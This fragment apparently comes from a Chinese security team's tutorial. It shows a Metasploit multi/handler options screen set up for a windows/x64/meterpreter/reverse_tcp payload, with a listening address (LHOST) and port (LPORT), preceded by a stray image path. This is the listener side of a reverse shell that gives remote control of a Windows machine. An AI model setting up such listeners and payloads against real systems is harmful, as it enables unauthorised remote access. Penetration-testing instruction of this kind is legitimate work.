 msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.3.223 yes The listen address
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
DeadEye安全团队